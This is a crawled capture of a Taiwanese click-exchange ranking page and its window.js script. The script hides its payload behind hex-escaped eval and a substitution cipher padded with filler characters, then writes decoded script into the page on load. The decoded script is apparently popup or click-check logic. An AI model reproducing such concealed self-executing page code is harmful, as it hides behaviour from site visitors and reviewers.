

--- FILE ---
content_type: text/html
request_url: http://link.twrank.com/clickgate.php?from=1&to=2&url=http%3A%2F%2Fwww.twtop.net%2Fin.php%3Fid%3D10000&s=zjE%2FlxpKifc0s&a=5&r1=
body_size: 2722
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>1:2 繁體文字交換點擊排行鏈</title>
<style type="text/css">
<!--
.style1 {
	font-size: 16pt;
	font-weight: bold;
}
-->
</style>
</head>

<body>
<script language="JavaScript" type="text/javascript" src="/window.js"></script>
<SCRIPT Language="JavaScript">
if(top.frames.length!=0){top.location=self.document.location;}
<!--
document.cookie='fromurl=; expires=Thursday, 29-Jan-26 22:55:23 GMT; domain=twrank.com; path=/;';
window.focus();
//-->
</script>

<p><img src="logo1.gif" alt="link.twrank.com" width="468" height="60" border="0" /></p><br /><br />
<form action="/click.php" method="post" name="form1" target="_self" id="form1" onSubmit="checkvalue(0);">
  <input name="from" type="hidden" id="from" value="1" />
  <input name="to" type="hidden" id="to" value="2" />
  <input name="url" type="hidden" id="url" value="http%3A%2F%2Fwww.twtop.net%2Fin.php%3Fid%3D10000" />
  <input name="s" type="hidden" id="s" value="zjE/lxpKifc0s" />
  <input name="s2" type="hidden" id="s2" value="uwMWrGy39G7.Q" />	
  <input name="ncfromurl" type="hidden" id="ncfromurl" value="" />	
  <input name="r1" type="hidden" id="r1" value="" />
  <input name="wait" type="hidden" id="wait" value="abozJ8qzCelKA" />	

<table width="650" border="1" align="center" cellpadding="10" cellspacing="10" bordercolor="#FFFFFF" bgcolor="#EEEEEE">
    <tr>
      <td><p align="center">
              	
      	<span class="style1">中文酷站基地 </span> <br /><br />
        中文酷站搜索基地        <br /><br />
                <br /><br /><input style=" font-size:20pt" type="submit" name="Submit" value="按此訪問 中文酷站基地" />
        <br /><br />
        </p>
      </td>
    </tr>
  </table>
</form>
<p>&nbsp;</p>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3196735,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('http://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?3196735&101" alt="unique visitors counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://link.twrank.com/window.js
body_size: 1398
content:
var o="",t="",f=36,h="uo<ktnaf\"cmp:>w3v;/i)T( =e0rld.s1hjg";eval(unescape("%66%75%6E%63%74%69%6F%6E%20%61%28%69%29%7B%76%61%72%20%72%3D%27%27%2C%65%2C%78%2C%67%2C%71%3B%66%6F%72%28%65%3D%30%3B%65%3C%69%2E%6C%65%6E%67%74%68%3B%65%2B%2B%29%7B%78%3D%69%2E%63%68%61%72%41%74%28%65%29%3B%67%3D%68%2E%69%6E%64%65%78%4F%66%28%78%29%3B%69%66%28%67%3E%2D%31%29%7B%71%3D%28%28%67%2B%31%29%25%66%2D%31%29%3B%69%66%28%71%3C%3D%30%29%7B%71%2B%3D%66%7D%72%2B%3D%68%2E%63%68%61%72%41%74%28%71%2D%31%29%7D%65%6C%73%65%7B%72%2B%3D%78%7D%7D%74%2B%3D%72%7D%3B%66%75%6E%63%74%69%6F%6E%20%6B%6B%6B%28%29%7B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%74%29%7D"));a("===============================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================k1ml)");a(":n=dfauofu0ecgf;f1ml):ncw\r\n\"oamn)<a=mj0mt;fdo0 :<:T{\r\n==.<mop0ans\"<lphs3f)ns;fdo0e3)a.<3safp0/\r\n==)\"= :<:eehT{10n()p0<on cn<:sd<mfn)<asjl0\"e'jnn:>iid)atsn3lfatsm<pi:<:f.s:j:'/c,vrrrT/}\r\n}\r\nki1ml):nw=");kkk();document.write(o);o="";